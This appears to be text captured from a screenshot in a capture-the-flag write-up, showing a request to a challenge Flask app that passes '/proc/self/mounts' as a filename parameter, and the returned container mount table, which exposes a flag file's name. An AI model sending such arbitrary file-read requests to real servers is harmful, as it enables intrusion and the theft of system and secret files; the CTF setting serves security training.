 my-flask-app-fh0pnnd6uyil.chals.sekai.team:1337/view?filename=/proc/self/mounts
overlay / overlay
rw,relatime,lowerdir=/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/498/fs:/var/lib/containerd/io.containerd.snapsh
0 0 proc /proc proc rw,nosuid,nodev,noexec,relatime 0 0 tmpfs /dev tmpfs rw,nosuid,size=65536k,mode=755 0 0 devpts /dev/pts
devpts rw,nosuid,noexec,relatime,gid=5,mode=620,ptmxmode=666 0 0 mqueue /dev/mqueue mqueue
rw,nosuid,nodev,noexec,relatime 0 0 sysfs /sys sysfs ro,nosuid,nodev,noexec,relatime 0 0 cgroup /sys/fs/cgroup cgroup2
ro,nosuid,nodev,noexec,relatime 0 0 /dev/nvme0n1p1 /flag-7fWnR9827AtsIK5ZitK9I9b5V7yVZe8B.txt ext4 ro,relatime,commit=30 0
0 /dev/nvme0n1p1 /etc/hosts ext4 rw,relatime,commit=30 0 0 /dev/nvme0n1p1 /dev/termination-log ext4 rw,relatime,commit=30 0 0
/dev/nvme0n1p1 /etc/hostname ext4 rw,nosuid,nodev,relatime,commit=30 0 0 /dev/nvme0n1p1 /etc/resolv.conf ext4
rw,nosuid,nodev,relatime,commit=30 0 0 shm /dev/shm tmpfs rw,nosuid,nodev,noexec,relatime,size=65536k 0 0 proc /proc/bus proc
ro,nosuid,nodev,noexec,relatime 0 0 proc /proc/fs proc ro,nosuid,nodev,noexec,relatime 0 0 proc /proc/irq proc
ro,nosuid,nodev,noexec,relatime 0 0 proc /proc/sys proc ro,nosuid,nodev,noexec,relatime 0 0 proc /proc/sysrq-trigger proc
ro,nosuid,nodev,noexec,relatime 0 0 tmpfs /proc/acpi tmpfs ro,relatime 0 0 tmpfs /proc/kcore tmpfs rw,nosuid,size=65536k,mode=755
0 0 tmpfs /proc/keys tmpfs rw,nosuid,size=65536k,mode=755 0 0 tmpfs /proc/timer_list tmpfs rw,nosuid,size=65536k,mode=755 0 0
tmpfs /proc/scsi tmpfs ro,relatime 0 0 tmpfs /sys/firmware tmpfs ro,relatime 0 0